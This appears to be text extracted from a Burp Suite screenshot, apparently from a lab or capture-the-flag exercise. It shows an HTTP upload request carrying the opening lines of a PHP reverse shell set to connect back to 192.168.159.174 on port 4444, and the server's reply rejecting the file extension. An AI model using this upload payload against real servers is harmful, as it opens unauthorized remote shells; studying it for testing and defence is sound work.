 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: upl0ads.securezone.nyx
3 Content-Length: 2997
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://upl0ads.securezone.nyx
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4zB8fCjXssmvKtNZ
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
10 Referer: http://upl0ads.securezone.nyx/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundary4zB8fCjXssmvKtNZ
16 Content-Disposition: form-data; name="file"; filename="re_shell.php"
17 Content-Type: application/x-php
18
19 <?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE:
https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-shell.php
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22
23 set_time_limit (0);
24 $VERSION = "1.0";
25 $ip = '192.168.159.174';
26 $port = 4444;
27 $chunk_size = 1400;
28 $write_a = null;
Response
Pretty Raw Hex Render
Upload
Choose File No file chosen Submit
Extension not allowed